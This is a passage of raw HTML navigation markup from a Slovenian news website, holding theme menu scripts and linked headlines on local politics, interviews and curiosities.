        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696d9279864d4" data-td_block_id="td_uid_4_696d9279864d4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696d9279864d4" data-td_block_id="td_uid_4_696d9279864d4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696d927986d47_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696d927986d47" ><script>var block_td_uid_5_696d927986d47 = new tdBlock();
block_td_uid_5_696d927986d47.id = "td_uid_5_696d927986d47";
block_td_uid_5_696d927986d47.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696d927986d47_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696d927986d47_rand","tdc_css_class_style":"td_uid_5_696d927986d47_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696d927986d47.td_column_number = "3";
block_td_uid_5_696d927986d47.block_type = "td_block_mega_menu";
block_td_uid_5_696d927986d47.post_count = "5";
block_td_uid_5_696d927986d47.found_posts = "332";
block_td_uid_5_696d927986d47.header_color = "";
block_td_uid_5_696d927986d47.ajax_pagination_infinite_stop = "";
block_td_uid_5_696d927986d47.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_696d927986d47);
</script><div id=td_uid_5_696d927986d47 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696d927986d47" data-td_block_id="td_uid_5_696d927986d47"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696d927986d47" data-td_block_id="td_uid_5_696d927986d47"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696d92798786c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696d92798786c" ><script>var block_td_uid_6_696d92798786c = new tdBlock();
block_td_uid_6_696d92798786c.id = "td_uid_6_696d92798786c";
block_td_uid_6_696d92798786c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696d92798786c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696d92798786c_rand","tdc_css_class_style":"td_uid_6_696d92798786c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696d92798786c.td_column_number = "3";
block_td_uid_6_696d92798786c.block_type = "td_block_mega_menu";
block_td_uid_6_696d92798786c.post_count = "5";
block_td_uid_6_696d92798786c.found_posts = "30";
block_td_uid_6_696d92798786c.header_color = "";
block_td_uid_6_696d92798786c.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d92798786c.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_696d92798786c);
</script><div id=td_uid_6_696d92798786c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696d92798786c" data-td_block_id="td_uid_6_696d92798786c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696d92798786c" data-td_block_id="td_uid_6_696d92798786c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696d92798819c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696d92798819c" ><script>var block_td_uid_7_696d92798819c = new tdBlock();
block_td_uid_7_696d92798819c.id = "td_uid_7_696d92798819c";
block_td_uid_7_696d92798819c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696d92798819c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696d92798819c_rand","tdc_css_class_style":"td_uid_7_696d92798819c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696d92798819c.td_column_number = "3";
block_td_uid_7_696d92798819c.block_type = "td_block_mega_menu";
block_td_uid_7_696d92798819c.post_count = "5";
block_td_uid_7_696d92798819c.found_posts = "53";
block_td_uid_7_696d92798819c.header_color = "";
block_td_uid_7_696d92798819c.ajax_pagination_infinite_stop = "";
block_td_uid_7_696d92798819c.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_696d92798819c);
</script><div id=td_uid_7_696d92798819c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696d92798819c" data-td_block_id="td_uid_7_696d92798819c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696d92798819c" data-td_block_id="td_uid_7_696d92798819c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696d927988b21_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696d927988b21" ><script>var block_td_uid_8_696d927988b21 = new tdBlock();
block_td_uid_8_696d927988b21.id = "td_uid_8_696d927988b21";
block_td_uid_8_696d927988b21.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696d927988b21_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696d927988b21_rand","tdc_css_class_style":"td_uid_8_696d927988b21_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696d927988b21.td_column_number = "3";
block_td_uid_8_696d927988b21.block_type = "td_block_mega_menu";
block_td_uid_8_696d927988b21.post_count = "5";
block_td_uid_8_696d927988b21.found_posts = "204";
block_td_uid_8_696d927988b21.header_color = "";
block_td_uid_8_696d927988b21.ajax_pagination_infinite_stop = "";
block_td_uid_8_696d927988b21.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696d927988b21);
</script><div id=td_uid_8_696d927988b21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
